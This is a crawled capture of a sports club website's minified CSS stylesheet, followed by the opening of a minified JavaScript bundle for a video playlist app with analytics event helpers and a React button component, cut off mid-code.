img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fo-more-interview__guest.d3-l-col__col-2{grid-column:span 6}@media (min-width: 768px){.fo-more-interview__guest.d3-l-col__col-2{grid-column:span 4}}@media (min-width: 1024px){.fo-more-interview__guest.d3-l-col__col-2{grid-column:span 2}}.fo-more-interview__button .fa-button.-link{align-items:center;padding:12px 0}.fo-more-interview__button .fa-button.-link .fa-button__icon{width:28px;height:28px;margin-left:8px}.fo-more-interview__button .fa-button.-link .fa-button__icon .fa-icon-svg:after{content:none}.fo-multistories__wrapper{position:relative;display:flex;flex-direction:column}@media (min-width: 1024px){.fo-multistories__wrapper{flex-direction:row}}.fo-multistories .fo-multistories__wrapper-left{width:100%}@media (min-width: 1024px){.fo-multistories .fo-multistories__wrapper-left{width:75%}}@media (min-width: 1024px){.fo-multistories .fo-multistories__wrapper-right{width:25%;position:absolute;right:0;top:0}}.fo-multistories{width:100%}@media (min-width: 768px){.fo-multistories__wrapper-left{display:flex}}@media (min-width: 768px){.fo-multistories__wrapper-left .fo-multistories__item:first-of-type{width:64%;width:63.95%}}.fo-multistories__wrapper-left .fo-multistories__item:first-of-type .fm-card__content .fa-text__title{font-size:3.8rem}.fo-multistories__wrapper-left .fo-multistories__item:last-of-type{display:flex;flex-grow:1}.fo-multistories__wrapper-left .fo-multistories__item:last-of-type .fo-multistories__wrapper-card{width:100%}.fo-multistories__wrapper-left .fo-multistories__item.fo-multistories__el-medium .fm-card__content .fa-text__title{font-size:20px;line-height:1.2;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical}@media (min-width: 430px){.fo-multistories__wrapper-left .fo-multistories__item.fo-multistories__el-medium .fm-card__content .fa-text__title{-webkit-line-clamp:3}}.fo-multistories__wrapper-card{border:1px solid #fff;height:100%}.fo-multistories__wrapper-card .fm-card .fm-card__content .fa-text{padding-right:0}.fo-multistories__wrapper-card .fm-card .fm-card__content .fa-text__title{line-height:1.2}.fo-multistories__wrapper-card .fm-card.-fullimage{height:100%}.fo-multistories__wrapper-card .fm-card.-fullimage .fm-card__content:first-child{background:#e8e8e8}@media (min-width: 768px){.fo-multistories__wrapper-right{display:flex;flex-direction:row}}@media (min-width: 1024px){.fo-multistories__wrapper-right{height:100%;flex-direction:column}}@media (min-width: 768px){.fo-multistories__wrapper-right .fo-multistories__item{width:50%}}@media (min-width: 1024px){.fo-multistories__wrapper-right .fo-multistories__item{width:100%;height:50%}.fo-multistories__wrapper-right .fo-multistories__item .fa-image{padding:0;height:100%}.fo-multistories__wrapper-right .fo-multistories__item .fo-multistories__wrapper-card,.fo-multistories__wrapper-right .fo-multistories__item .fm-card,.fo-multistories__wrapper-right .fo-multistories__item .fm-card a,.fo-multistories__wrapper-right .fo-multistories__item .fm-card__media{height:100%;display:block}}.fo-multistories__wrapper-right .fo-multistories__item.fo-multistories__el-small .fm-card__content .fa-text__title{font-size:20px;line-height:1.2;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical}@media (min-width: 430px){.fo-multistories__wrapper-right .fo-multistories__item.fo-multistories__el-small .fm-card__content .fa-text__title{-webkit-line-clamp:3}}.d3-l-wrap__dark .fo-multistories__wrapper-card{border:1px solid #010101}.fm-card.-promo.-horizontal--fade.-left>div .fm-card__media:before{z-index:2;content:"";display:block;position:absolute;left:0;top:0;width:100%;height:100%;background:linear-gradient(to bottom,rgba(33,37,67,0) 70%,#212553)}.fm-card.-promo.-horizontal--fade.-right>div .fm-card__media:before{z-index:2;content:"";display:block;position:absolute;left:0;top:0;width:100%;height:100%;background:linear-gradient(to top,rgba(33,37,67,0) 70%,#212553)}.fm-card.-promo.-horizontal,.-promo.-horizontal--square,.-promo.-horizontal--fade{display:flex}.fm-card.-promo.-horizontal>a,.fm-card.-promo.-horizontal>div,.-promo.-horizontal--square>a,.-promo.-horizontal--square>div,.-promo.-horizontal--fade>a,.-promo.-horizontal--fade>div{display:flex;flex-direction:column;background-color:#212553;width:100%}.fm-card.-promo.-horizontal>a .fm-card__media,.fm-card.-promo.-horizontal>div .fm-card__media,.-promo.-horizontal--square>a .fm-card__media,.-promo.-horizontal--square>div .fm-card__media,.-promo.-horizontal--fade>a .fm-card__media,.-promo.-horizontal--fade>div .fm-card__media{width:100%;order:2}.fm-card.-promo.-horizontal>a .fm-card__content,.fm-card.-promo.-horizontal>div .fm-card__content,.-promo.-horizontal--square>a .fm-card__content,.-promo.-horizontal--square>div .fm-card__content,.-promo.-horizontal--fade>a .fm-card__content,.-promo.-horizontal--fade>div .fm-card__content{width:100%;order:1;color:#fff}@media (min-width: 768px){.fm-card.-promo.-horizontal.-left>a .fm-card__media,.fm-card.-promo.-horizontal.-left>div .fm-card__media,.-promo.-horizontal--square.-left>a .fm-card__media,.-promo.-horizontal--square.-left>div .fm-card__media,.-promo.-horizontal--fade.-left>a .fm-card__media,.-promo.-horizontal--fade.-left>div .fm-card__media{order:1}.fm-card.-promo.-horizontal.-left>a .fm-card__content,.fm-card.-promo.-horizontal.-left>div .fm-card__content,.-promo.-horizontal--square.-left>a .fm-card__content,.-promo.-horizontal--square.-left>div .fm-card__content,.-promo.-horizontal--fade.-left>a .fm-card__content,.-promo.-horizontal--fade.-left>div .fm-card__content{order:2}.fm-card.-promo.-horizontal>a,.fm-card.-promo.-horizontal>div,.-promo.-horizontal--square>a,.-promo.-horizontal--square>div,.-promo.-horizontal--fade>a,.-promo.-horizontal--fade>div{flex-direction:row;display:flex;background-color:#212553}.fm-card.-promo.-horizontal>a .fm-card__media,.fm-card.-promo.-horizontal>div .fm-card__media,.-promo.-horizontal--square>a .fm-card__media,.-promo.-horizontal--square>div .fm-card__media,.-promo.-horizontal--fade>a .fm-card__media,.-promo.-horizontal--fade>div .fm-card__media{flex-direction:row}.fm-card.-promo.-horizontal>a .fm-card__media .fa-image,.fm-card.-promo.-horizontal>div .fm-card__media .fa-image,.-promo.-horizontal--square>a .fm-card__media .fa-image,.-promo.-horizontal--square>div .fm-card__media .fa-image,.-promo.-horizontal--fade>a .fm-card__media .fa-image,.-promo.-horizontal--fade>div .fm-card__media .fa-image{position:absolute;top:0;left:0;height:100%;width:100%}}.fm-card.-promo.-horizontal>a .fm-card__media .fa-image,.fm-card.-promo.-horizontal>div .fm-card__media .fa-image{position:relative;height:0;overflow:hidden;padding-bottom:56.25%}.fm-card.-promo.-horizontal>a .fm-card__media .fa-image>iframe,.fm-card.-promo.-horizontal>a .fm-card__media .fa-image>picture,.fm-card.-promo.-horizontal>a .fm-card__media .fa-image>picture>img,.fm-card.-promo.-horizontal>a .fm-card__media .fa-image>img,.fm-card.-promo.-horizontal>a .fm-card__media .fa-image>svg,.fm-card.-promo.-horizontal>a .fm-card__media .fa-image>amp-img,.fm-card.-promo.-horizontal>div .fm-card__media .fa-image>iframe,.fm-card.-promo.-horizontal>div .fm-card__media .fa-image>picture,.fm-card.-promo.-horizontal>div .fm-card__media .fa-image>picture>img,.fm-card.-promo.-horizontal>div .fm-card__media .fa-image>img,.fm-card.-promo.-horizontal>div .fm-card__media .fa-image>svg,.fm-card.-promo.-horizontal>div .fm-card__media .fa-image>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fm-card.-promo.-horizontal>a .fm-card__media .fa-image amp-img img,.fm-card.-promo.-horizontal>div .fm-card__media .fa-image amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fm-card.-promo.-horizontal>a .fm-card__content .fa-text,.fm-card.-promo.-horizontal>div .fm-card__content .fa-text{text-align:center}.fm-card.-promo.-horizontal>a .fm-card__content .fa-text__links,.fm-card.-promo.-horizontal>div .fm-card__content .fa-text__links{justify-content:center}@media (min-width: 768px){.fm-card.-promo.-horizontal.-left>a .fm-card__content .fa-text,.fm-card.-promo.-horizontal.-left>div .fm-card__content .fa-text{text-align:right}.fm-card.-promo.-horizontal.-left>a .fm-card__content .fa-text__body,.fm-card.-promo.-horizontal.-left>div .fm-card__content .fa-text__body{text-align:right}.fm-card.-promo.-horizontal.-left>a .fm-card__content .fa-text__links,.fm-card.-promo.-horizontal.-left>div .fm-card__content .fa-text__links{justify-content:flex-end}.fm-card.-promo.-horizontal>a .fm-card__media,.fm-card.-promo.-horizontal>div .fm-card__media{width:45%}.fm-card.-promo.-horizontal>a .fm-card__media .fa-image,.fm-card.-promo.-horizontal>div .fm-card__media .fa-image{height:100%}.fm-card.-promo.-horizontal>a .fm-card__content,.fm-card.-promo.-horizontal>div .fm-card__content{text-align:left;width:65%}.fm-card.-promo.-horizontal>a .fm-card__content .fa-text,.fm-card.-promo.-horizontal>div .fm-card__content .fa-text{text-align:left}html[dir=rtl] .fm-card.-promo.-horizontal>a .fm-card__content .fa-text,html[dir=rtl] .fm-card.-promo.-horizontal>div .fm-card__content .fa-text{text-align:right}.fm-card.-promo.-horizontal>a .fm-card__content .fa-text__links,.fm-card.-promo.-horizontal>div .fm-card__content .fa-text__links{justify-content:initial}}.fm-card.-promo.-horizontal--square>a .fm-card__media .fa-image,.fm-card.-promo.-horizontal--square>div .fm-card__media .fa-image{position:relative;height:0;overflow:hidden;padding-bottom:100%}.fm-card.-promo.-horizontal--square>a .fm-card__media .fa-image>iframe,.fm-card.-promo.-horizontal--square>a .fm-card__media .fa-image>picture,.fm-card.-promo.-horizontal--square>a .fm-card__media .fa-image>picture>img,.fm-card.-promo.-horizontal--square>a .fm-card__media .fa-image>img,.fm-card.-promo.-horizontal--square>a .fm-card__media .fa-image>svg,.fm-card.-promo.-horizontal--square>a .fm-card__media .fa-image>amp-img,.fm-card.-promo.-horizontal--square>div .fm-card__media .fa-image>iframe,.fm-card.-promo.-horizontal--square>div .fm-card__media .fa-image>picture,.fm-card.-promo.-horizontal--square>div .fm-card__media .fa-image>picture>img,.fm-card.-promo.-horizontal--square>div .fm-card__media .fa-image>img,.fm-card.-promo.-horizontal--square>div .fm-card__media .fa-image>svg,.fm-card.-promo.-horizontal--square>div .fm-card__media .fa-image>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fm-card.-promo.-horizontal--square>a .fm-card__media .fa-image amp-img img,.fm-card.-promo.-horizontal--square>div .fm-card__media .fa-image amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fm-card.-promo.-horizontal--square>a .fm-card__content,.fm-card.-promo.-horizontal--square>div .fm-card__content{text-align:center;display:flex;justify-content:center}.fm-card.-promo.-horizontal--square>a .fm-card__content .fa-text__links,.fm-card.-promo.-horizontal--square>div .fm-card__content .fa-text__links{justify-content:center}@media (min-width: 1024px){.fm-card.-promo.-horizontal--square>a .fm-card__content .fa-text__title,.fm-card.-promo.-horizontal--square>div .fm-card__content .fa-text__title{font-size:50px;line-height:56px;font-weight:unset}}@media (min-width: 768px){.fm-card.-promo.-horizontal--square>a .fm-card__media,.fm-card.-promo.-horizontal--square>div .fm-card__media{width:25%}.fm-card.-promo.-horizontal--square>a .fm-card__media .fa-image,.fm-card.-promo.-horizontal--square>div .fm-card__media .fa-image{height:100%}.fm-card.-promo.-horizontal--square>a .fm-card__content,.fm-card.-promo.-horizontal--square>div .fm-card__content{width:75%}.fm-card.-promo.-horizontal--square>a .fm-card__content .fa-text,.fm-card.-promo.-horizontal--square>div .fm-card__content .fa-text{justify-content:center}}.fm-card.-promo.-horizontal--fade>a .fm-card__media .fa-image,.fm-card.-promo.-horizontal--fade>div .fm-card__media .fa-image{position:relative;height:0;overflow:hidden;padding-bottom:56.25%}.fm-card.-promo.-horizontal--fade>a .fm-card__media .fa-image>iframe,.fm-card.-promo.-horizontal--fade>a .fm-card__media .fa-image>picture,.fm-card.-promo.-horizontal--fade>a .fm-card__media .fa-image>picture>img,.fm-card.-promo.-horizontal--fade>a .fm-card__media .fa-image>img,.fm-card.-promo.-horizontal--fade>a .fm-card__media .fa-image>svg,.fm-card.-promo.-horizontal--fade>a .fm-card__media .fa-image>amp-img,.fm-card.-promo.-horizontal--fade>div .fm-card__media .fa-image>iframe,.fm-card.-promo.-horizontal--fade>div .fm-card__media .fa-image>picture,.fm-card.-promo.-horizontal--fade>div .fm-card__media .fa-image>picture>img,.fm-card.-promo.-horizontal--fade>div .fm-card__media .fa-image>img,.fm-card.-promo.-horizontal--fade>div .fm-card__media .fa-image>svg,.fm-card.-promo.-horizontal--fade>div .fm-card__media .fa-image>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fm-card.-promo.-horizontal--fade>a .fm-card__media .fa-image amp-img img,.fm-card.-promo.-horizontal--fade>div .fm-card__media .fa-image amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fm-card.-promo.-horizontal--fade>a .fm-card__content .fa-text__links,.fm-card.-promo.-horizontal--fade>div .fm-card__content .fa-text__links{justify-content:center}@media (min-width: 768px){.fm-card.-promo.-horizontal--fade>a .fm-card__media,.fm-card.-promo.-horizontal--fade>div .fm-card__media{width:65%}.fm-card.-promo.-horizontal--fade>a .fm-card__media .fa-image,.fm-card.-promo.-horizontal--fade>div .fm-card__media .fa-image{position:relative}.fm-card.-promo.-horizontal--fade>a .fm-card__content,.fm-card.-promo.-horizontal--fade>div .fm-card__content{width:45%}.fm-card.-promo.-horizontal--fade.-left>a .fm-card__media,.fm-card.-promo.-horizontal--fade.-left>div .fm-card__media{z-index:1}.fm-card.-promo.-horizontal--fade.-left>a .fm-card__media:before,.fm-card.-promo.-horizontal--fade.-left>div .fm-card__media:before{z-index:2;content:"";display:block;position:absolute;left:0;top:0;width:100%;height:100%;background:linear-gradient(to right,rgba(33,37,67,0) 70%,#212553)}html[dir=rtl] .fm-card.-promo.-horizontal--fade.-left>a .fm-card__media:before,html[dir=rtl] .fm-card.-promo.-horizontal--fade.-left>div .fm-card__media:before{background:linear-gradient(to left,rgba(33,37,67,0) 70%,#212553)}.fm-card.-promo.-horizontal--fade.-left>a .fm-card__content,.fm-card.-promo.-horizontal--fade.-left>div .fm-card__content{z-index:3}.fm-card.-promo.-horizontal--fade.-left>a .fm-card__content .fa-text,.fm-card.-promo.-horizontal--fade.-left>div .fm-card__content .fa-text{margin-left:-20%;text-align:right}.fm-card.-promo.-horizontal--fade.-left>a .fm-card__content .fa-text__body,.fm-card.-promo.-horizontal--fade.-left>div .fm-card__content .fa-text__body{text-align:right}.fm-card.-promo.-horizontal--fade.-left>a .fm-card__content .fa-text__links,.fm-card.-promo.-horizontal--fade.-left>div .fm-card__content .fa-text__links{justify-content:flex-end}.fm-card.-promo.-horizontal--fade.-right>a .fm-card__media,.fm-card.-promo.-horizontal--fade.-right>div .fm-card__media{z-index:1}.fm-card.-promo.-horizontal--fade.-right>a .fm-card__media:before,.fm-card.-promo.-horizontal--fade.-right>div .fm-card__media:before{z-index:2;content:"";display:block;position:absolute;left:0;top:0;width:100%;height:100%;background:linear-gradient(to left,rgba(33,37,67,0) 70%,#212553)}html[dir=rtl] .fm-card.-promo.-horizontal--fade.-right>a .fm-card__media:before,html[dir=rtl] .fm-card.-promo.-horizontal--fade.-right>div .fm-card__media:before{background:linear-gradient(to right,rgba(33,37,67,0) 70%,#212553)}.fm-card.-promo.-horizontal--fade.-right>a .fm-card__content,.fm-card.-promo.-horizontal--fade.-right>div .fm-card__content{z-index:3}.fm-card.-promo.-horizontal--fade.-right>a .fm-card__content .fa-text,.fm-card.-promo.-horizontal--fade.-right>div .fm-card__content .fa-text{margin-right:-20%;text-align:left}html[dir=rtl] .fm-card.-promo.-horizontal--fade.-right>a .fm-card__content .fa-text,html[dir=rtl] .fm-card.-promo.-horizontal--fade.-right>div .fm-card__content .fa-text{text-align:right}.fm-card.-promo.-horizontal--fade.-right>a .fm-card__content .fa-text__links,.fm-card.-promo.-horizontal--fade.-right>div .fm-card__content .fa-text__links{justify-content:flex-start}}.fm-card.-promo.-fullimage>a .fm-card__media,.fm-card.-promo.-fullimage>div .fm-card__media,.fm-card.-promo.-default>a .fm-card__media,.fm-card.-promo.-default>div .fm-card__media{z-index:1}.fm-card.-promo.-fullimage>a .fm-card__media:before,.fm-card.-promo.-fullimage>div .fm-card__media:before,.fm-card.-promo.-default>a .fm-card__media:before,.fm-card.-promo.-default>div .fm-card__media:before{z-index:2;content:"";display:block;position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(16,16,16,.5)}.fm-card.-promo.-fullimage>a .fm-card__content,.fm-card.-promo.-fullimage>div .fm-card__content,.fm-card.-promo.-default>a .fm-card__content,.fm-card.-promo.-default>div .fm-card__content{z-index:1;display:block;left:0;top:0;width:100%;height:100%;display:flex;position:absolute;flex-direction:column;justify-content:center;color:#fff}.fm-card.-promo.-fullimage>a .fm-card__content .fa-text__links,.fm-card.-promo.-fullimage>div .fm-card__content .fa-text__links,.fm-card.-promo.-default>a .fm-card__content .fa-text__links,.fm-card.-promo.-default>div .fm-card__content .fa-text__links{justify-content:center}@media (min-width: 1024px){.fm-card.-promo.-fullimage>a .fm-card__content .fa-text,.fm-card.-promo.-fullimage>div .fm-card__content .fa-text,.fm-card.-promo.-default>a .fm-card__content .fa-text,.fm-card.-promo.-default>div .fm-card__content .fa-text{padding-right:0rem}}@media (min-width: 1024px){.fm-card.-promo.-fullimage>a .fm-card__content .fa-sponsor.-hero,.fm-card.-promo.-fullimage>div .fm-card__content .fa-sponsor.-hero,.fm-card.-promo.-default>a .fm-card__content .fa-sponsor.-hero,.fm-card.-promo.-default>div .fm-card__content .fa-sponsor.-hero{position:absolute;right:0;bottom:0}}.oc-c-hero-headlines .fm-card.-promo.-fullimage .d3-l-grid--outer{position:absolute;top:0;height:100%}.oc-c-hero-headlines .fm-card.-promo.-fullimage .fm-card__content{z-index:1;width:100%;height:100%;display:flex;position:relative;flex-direction:column;justify-content:flex-end;color:#fff;left:unset;top:unset;padding:0 0 16px;margin-top:unset}.oc-c-hero-headlines .fm-card.-promo.-fullimage .fm-card__content .fa-text__links{justify-content:flex-start}@media (min-width: 768px){.oc-c-hero-headlines .fm-card.-promo.-fullimage .fm-card__content{padding-bottom:32px}}@media (min-width: 1024px){.oc-c-hero-headlines .fm-card.-promo.-fullimage .fm-card__content{padding-bottom:64px}}.fo-subnav__menu{font-size:14px;line-height:20px}@media (min-width: 768px){.fo-subnav__wrapper{padding:0 5.6rem}}.d3-l-wrap__dark .fo-subnav__menu{background-color:#333}.fo-subnav{position:absolute;top:7.5rem;left:0;width:100%;padding:1.8rem 1.6rem 1.6rem}@media (min-width: 768px){.fo-subnav{padding:1.8rem 1.6rem 1.6rem calc(calc(1/ 24 * 100vw) + 5.4rem)}}.fo-subnav__wrapper{padding:0 2rem;position:relative;z-index:1}.fo-subnav__hero{color:#fff;position:relative;padding-top:3rem;padding-bottom:2rem}.fo-subnav__hero:before{z-index:1;content:"";display:block;position:absolute;left:0;top:0;width:100%;height:100%;background:linear-gradient(rgba(16,16,16,0) 0,rgba(16,16,16,.5) 100%)}@media (min-width: 768px){.fo-subnav__hero{padding-top:6rem;padding-bottom:4rem}}.fo-subnav__hero-bg{display:block;position:absolute;left:0;top:0;width:100%;height:100%;background-color:#d3d3d3}.fo-subnav__hero-bg img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fo-subnav__hero-caption{display:block;text-transform:uppercase;font-family:MLSTifo;font-size:1.6rem;line-height:2rem;letter-spacing:.05em;font-weight:400;font-size:1.4rem;font-weight:700}.fo-subnav__hero-caption+.fo-subnav__hero-caption{margin-top:.8rem}.fo-subnav__hero-title{display:block;font-family:MLSTifo;font-size:4rem;line-height:4.8rem;letter-spacing:normal;font-weight:400;font-weight:700}@media (min-width: 768px){.fo-subnav__hero-title{font-family:MLSTifo;font-size:5rem;line-height:5.6rem;letter-spacing:normal;font-weight:400;font-weight:700}}.fo-subnav__menu{font-family:inherit;letter-spacing:2px;font-weight:700;overflow:auto}.no-touch .fo-subnav__menu{overflow:hidden}.fo-subnav__menu ul{display:-webkit-inline-box}.fo-subnav__menu ul li{margin-left:2.5rem;color:#010101}.fo-subnav__menu ul li:first-child{margin-left:0}.fo-subnav__menu ul li:first-child a{padding:14px 0rem;padding-top:24px}.fo-subnav__menu ul li:first-child a:after{left:unset}.fo-subnav__menu ul li a{display:block;position:relative;padding:2.4rem .5rem 1.4rem;text-transform:uppercase}.fo-subnav__menu ul li a:after{content:"";display:block;position:absolute;height:4px;left:3px;bottom:18%;width:14px;border-bottom:2px solid #f75258;transition:-webkit-transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1),-webkit-transform .3s cubic-bezier(.165,.84,.44,1);-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 50%;transform-origin:0 50%}.fo-subnav__menu ul li a.-active:after,.fo-subnav__menu ul li a:hover:after{-webkit-transform:scaleX(1);transform:scaleX(1)}.d3-l-wrap__dark .fo-subnav__menu li{color:#fff}.d3-l-grid--full-bleed.fo-subnav__menu-container .fo-subnav__menu .fo-subnav__wrapper{padding:0}.d3-l-wrap__dark .d3-l-grid--full-bleed.fo-subnav__menu-container{background-color:#333}.fo-grid{width:100%;overflow:hidden}.fo-grid__wrapper{margin:2rem 0;padding:0 2rem}@media (min-width: 768px){.fo-grid__wrapper{margin:2.7rem 0;padding:0 4rem}}.fo-grid__container{display:flex;justify-content:space-between;flex-wrap:wrap}.-center .fo-grid__container{justify-content:center}.fo-grid__item{width:100%;margin-bottom:2rem}@media (min-width: 768px){.-two .fo-grid__item{width:calc(50% - 1rem)}}@media (min-width: 1024px){.-two .fo-grid__item{width:calc(50% - 1rem)}}@media (min-width: 768px){.-three .fo-grid__item{width:calc(33% - 1rem)}}@media (min-width: 1024px){.-three .fo-grid__item{width:calc(33% - 1rem)}}@media (min-width: 768px){.-four .fo-grid__item{width:calc(50% - 1rem)}}@media (min-width: 1024px){.-four .fo-grid__item{width:calc(25% - 1rem)}}@media (min-width: 768px){.-six .fo-grid__item{width:calc(50% - 1rem)}}@media (min-width: 1024px){.-six .fo-grid__item{width:calc(25% - 1rem)}}@media (min-width: 1440px){.-six .fo-grid__item{width:calc(17% - 1rem)}}.-six.-clubs .fo-grid__item{width:calc(50% - 1rem)}@media (min-width: 1024px){.-six.-clubs .fo-grid__item{width:calc(25% - 1rem)}}@media (min-width: 1440px){.-six.-clubs .fo-grid__item{width:calc(17% - 1rem)}}.fo-modal{display:none;position:fixed;z-index:99;left:0;top:0;width:100%;height:100%;background-color:#000;background-color:#0006;transition:top .4s,opacity .4s}.fo-modal.active{display:block}.fo-modal-content{background-color:#fefefe;margin:25% auto;padding:24px 32px 32px;width:310px}.fo-modal-header{font-size:18px;margin-bottom:24px;line-height:24px;font-weight:500}.fo-modal-body{font-size:14px;font-weight:400}.fo-modal-button{margin-top:32px}@media (min-width: 1024px){.fo-modal-content{margin:15% auto;width:620px}.fo-modal-button{margin-top:40px;text-align:end}}.fo-tabs-navigation{display:block;background:inherit;width:100%}.fo-tabs-navigation__list{overflow:auto;position:-webkit-sticky;position:sticky;top:0;display:flex;border-bottom:2px solid #e8e8e8}@media (min-width: 1024px){.fo-tabs-navigation__list{flex-direction:column;border-bottom:none;box-shadow:0 0 4px #0000000a}}.fo-tabs-navigation__item{border-bottom:none;position:relative;cursor:pointer;background:inherit;display:flex}.fo-tabs-navigation__item:hover .fo-tabs-navigation__item__active{height:100%}.fo-tabs-navigation__item__active{display:none}.fo-tabs-navigation__item.active{border-bottom:2px solid #5371f7;background:inherit}.fo-tabs-navigation__item.active .fa-text__title{color:#010101;font-weight:500}@media (min-width: 1024px){.fo-tabs-navigation__item{background:#fafafa;margin-bottom:2px}.fo-tabs-navigation__item__active{display:block;height:0;background:#5371f7;top:0;left:0;position:absolute;right:0;width:4px;transition:all .1s cubic-bezier(0,.5,.5,.98)}.fo-tabs-navigation__item.active{background:#fff;border-bottom:none}.fo-tabs-navigation__item.active .fo-tabs-navigation__item__active{height:100%}}.fo-tabs-content{width:100%;background:inherit}

/*# sourceMappingURL=default.css.map*/

--- FILE ---
content_type: text/javascript
request_url: https://www.mnufc.com/assets/js/react/brightcove-video-playlist-app.js?_t=29067c8249c07957ec28
body_size: 1927
content:
"use strict";(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[8204],{86820:function(M,m,a){a.d(m,{Eh:function(){return K},L9:function(){return u},Lm:function(){return b},N7:function(){return V},O_:function(){return U},V6:function(){return B},l1:function(){return C},ne:function(){return g},w1:function(){return S}});const r=e=>{e&&(window.dataLayer=window.dataLayer??[],e=h(e),window.dataLayer.push(e))},h=e=>{if(e!==null){if(typeof e=="string")return e;for(const s in e)if(e.hasOwnProperty(s))if(Array.isArray(e[s]))for(let l=0;l<e[s].length;l++)e[s][l]=h(e[s][l]);else e[s]=h(e[s]);return e}},k=e=>{r({event:"dataLayer-initialized",...e})},u=(e,s={})=>{r({event:e,...s})},p=(e,s,l)=>{const t={bucketName:e,blockType:s,ecommerce:l?.length?{promoView:{promotions:l}}:void 0};u("block-impression",t)},v=(e,s,l,t,o,c,i)=>{const f={bucketName:e,blockType:s,layoutName:l,blockLayout:t,blockStyle:o,...c,ecommerce:i?{promoClick:{promotions:[i]}}:void 0};u("block-click",f)},b=e=>{u("match-hub-click",e)},C=e=>{u("match-interaction",e)},g=e=>{u("week-selector-click",e)},B=e=>{u("filter-click",e)},U=e=>{u("featured-match-click",e)},S=e=>{u("horizontal-scoreboard-match-click",e)},W=e=>{u("successful-login-freemium",e)},A=e=>{u("freemium-login-wall",e)},V=e=>{u("freemium-login-wall_viewed",e)},K=e=>{u("freemium-cta-click",e)},T=e=>{u("successful-signup",e)},D=e=>{u("successful-login-freemium",e)},Z=e=>{}},27543:function(M,m,a){a.r(m),a.d(m,{default:function(){return r.Z}});var r=a(40016)},87809:function(M,m,a){a.d(m,{Z:function(){return l}});var r=a(25365),h=a(56113);let k=!0,u=!1,p=null;const v={text:!0,search:!0,url:!0,tel:!0,email:!0,password:!0,number:!0,date:!0,month:!0,week:!0,time:!0,datetime:!0,"datetime-local":!0};function b(t){const{type:o,tagName:c}=t;return!!(c==="INPUT"&&v[o]&&!t.readOnly||c==="TEXTAREA"&&!t.readOnly||t.isContentEditable)}function C(t){t.metaKey||t.altKey||t.ctrlKey||(k=!0)}function g(){k=!1}function B(){this.visibilityState==="hidden"&&u&&(k=!0)}function U(t){t.addEventListener("keydown",C,!0),t.addEventListener("mousedown",g,!0),t.addEventListener("pointerdown",g,!0),t.addEventListener("touchstart",g,!0),t.addEventListener("visibilitychange",B,!0)}function S(t){t.removeEventListener("keydown",C,!0),t.removeEventListener("mousedown",g,!0),t.removeEventListener("pointerdown",g,!0),t.removeEventListener("touchstart",g,!0),t.removeEventListener("visibilitychange",B,!0)}function W(t){const{target:o}=t;try{return o.matches(":focus-visible")}catch{}return k||b(o)}function A(){u=!0,window.clearTimeout(p),p=window.setTimeout(()=>{u=!1},100)}function V(){const t=r.useCallback(o=>{const c=h.findDOMNode(o);c!=null&&U(c.ownerDocument)},[]);return{isFocusVisible:W,onBlurVisible:A,ref:t}}const K=typeof window<"u"?r.useLayoutEffect:r.useEffect;function T(t){const o=(0,r.useRef)(t);return K(()=>{o.current=t}),(0,r.useCallback)((...c)=>(0,o.current)(...c),[])}function D(t,o){function c(i,f){typeof i=="function"?i(f):i&&(i.current=f)}return r.useMemo(()=>t==null&&o==null?null:i=>{c(t,i),c(o,i)},[t,o])}var e=(0,r.forwardRef)(function(o,c){const{action:i,buttonRef:f,children:I,className:N,component:y="button",disabled:w=!1,onBlur:P,onClick:d,onFocus:R,onFocusVisible:F,onKeyDown:E,onKeyUp:x,onMouseDown:X,onMouseLeave:G,onMouseUp:J,onTouchEnd:Q,onTouchMove:Y,onTouchStart:$,onDragLeave:q,tabIndex:j=0,type:ee="button",...z}=o,L=r.useRef(null);function te(){return h.findDOMNode(L.current)}const[ne,O]=r.useState(!1);w&&ne&&O(!1);const{isFocusVisible:re,ref:ue}=V();(0,r.useImperativeHandle)(i,()=>({focusVisible:()=>{O(!0),L.current?.focus()}}),[]);const oe=T(n=>{L.current||(L.current=n.currentTarget),re(n)&&(O(!0),F&&F(n)),R&&R(n)}),_=()=>{const n=te();return y&&y!=="button"&&!(n.tagName==="A"&&n.href)},ce=T(n=>{n.target===n.currentTarget&&_()&&n.key===" "&&n.preventDefault(),E&&E(n),n.target===n.currentTarget&&_()&&n.key==="Enter"&&!w&&(n.preventDefault(),d&&d(n))}),ie=T(n=>{x&&x(n),d&&n.target===n.currentTarget&&_()&&n.key===" "&&!n.defaultPrevented&&d(n)});let H=y;z?.href&&(H="a");const se={type:ee,disabled:w},ae=D(f,c),le=D(ue,L),fe=D(ae,le);return r.createElement(H,{className:N,onBlur:P,onClick:d,onFocus:oe,onKeyDown:ce,onKeyUp:ie,onMouseDown:X,onMouseLeave:G,onMouseUp:J,onDragLeave:q,onTouchEnd:Q,onTouchMove:Y,onTouchStart:$,ref:fe,tabIndex:w?-1:j,...se,...z},I)}),l=(0,r.forwardRef)(function(o,c){const{children:i,label:f,className:I,disabled:N=!1,onChange:y,onClick:w,selected:P,value:d,...R}=o,F=E=>{w&&(w(E,d),E.isDefaultPrevented())||y&&y(E,d)};return r.createElement(e,{className:I,disabled:N,ref:c,onClick:F,onChange:y,value:d,"aria-pressed":P,...R},f?r.createElement("span",{className:f},i):i)})},34676:function(M,m,a){a.d(m,{Z:function(){return h}});var 